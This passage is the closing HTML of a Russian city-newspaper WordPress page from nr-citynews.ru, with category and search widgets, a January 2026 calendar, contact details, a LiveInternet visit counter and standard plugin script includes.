	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Волейбол</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Гребля</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Карате</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Конный спорт</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Массовый спорт</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Парусный спорт</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Плавание</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Синхронное плавание</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Спартакиада</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Спортивное ориентирование</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Тхэквондо</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Футбол</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Хоккей</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Художественная гимнастика</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Шахматы</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Шашки</option>
	<option class="level-0" value="74">Страницы истории</option>
	<option class="level-0" value="11">Твои люди, Находка</option>
	<option class="level-0" value="65">Экология</option>
	<option class="level-0" value="3">Экономика</option>
	<option class="level-0" value="64">Это интересно</option>
	<option class="level-0" value="22">Юбилей</option>
	<option class="level-0" value="25">Юбилей газеты</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="search-5" class="widget-container widget_search"><h3 class="widget-title">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="http://nr-citynews.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></li><li id="calendar-5" class="widget-container widget_calendar"><h3 class="widget-title">Календарь</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://nr-citynews.ru/2025/12/">&laquo; Дек</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td><a href="http://nr-citynews.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="http://nr-citynews.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td><a href="http://nr-citynews.ru/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">г. Находка, Находкинский пр-т, 18</h3>			<div class="textwidget"><p>Приемная: 65-72-50</p>
<p>Реклама: 74-66-81                                                   reklama@nr-citynews.ru</p>
</div>
		</li><li id="text-12" class="widget-container widget_text">			<div class="textwidget"><center><a href="https://www.nakhodka-city.ru" target="_blank" rel="noopener noreferrer"><img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нго.jpg" alt="Всплывающее описание картинки"></a></center></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://nr-citynews.ru/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://ru.wordpress.org/" title="Современная персональная платформа для публикаций">Сайт работает на WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nr-citynews.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/nr-citynews.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.54'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>
